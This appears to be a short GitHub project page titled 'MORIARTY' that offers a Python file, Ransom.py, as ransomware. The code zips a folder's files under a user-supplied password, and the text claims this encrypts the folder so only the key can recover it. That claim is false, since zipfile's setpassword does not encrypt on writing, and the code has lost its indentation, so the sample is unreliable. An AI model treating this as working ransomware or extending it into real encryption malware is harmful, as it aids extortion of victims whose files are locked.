 MORIARTY
Ransom.py
import zipfile
import os
import getpass
def encrypt_folder(folder_path):
# Get password for encryption
password = getpass.getpass(prompt="Enter encryption password: ")
# Create a zip file with encryption enabled
zip_path = folder_path + '.zip'
zip_file = zipfile.ZipFile(zip_path, 'w', zipfile.ZIP_DEFLATED)
zip_file.setpassword(password.encode('utf-8'))
# Add all files in the folder to the zip file
for root, dirs, files in os.walk(folder_path):
for file in files:
file_path = os.path.join(root, file)
zip_file.write(file_path, os.path.relpath(file_path,
folder_path))
# Close the zip file
zip_file.close()
Description
No Installs needed
File location must be changed /path/to/folder
The python code will encrypt the folder and act as Ransomware where it can
only be decrypted with the given key.
This code is for example use only and will need to have certain modifications
made, it should not be tested on real folders or be expected to decrypt
successfully